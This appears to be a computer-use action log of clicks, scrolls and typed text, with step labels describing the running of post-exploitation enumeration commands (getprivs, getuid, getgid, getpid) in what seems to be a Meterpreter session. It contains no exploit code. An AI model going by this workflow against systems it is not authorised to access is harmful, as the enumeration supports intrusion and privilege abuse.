ext(y)

key(BackSpace)

double_click(522, 349)

text(Get)

mouse_move(440, 301)

Step: Widen the terminal so the getprivs output fits, then run getuid
scroll(down, 3)

mouse_move(785, 444)

drag(785, 440, 910, 473)

mouse_move(381, 313)

scroll(down, 3)

mouse_move(455, 422)

text(getuid)

Step: Run getgid and getpid, showing group SID ending -513 and process ID 8716
text(getu)

text(get)

key(Return)

scroll(down, 3)

mouse_move(455, 464)
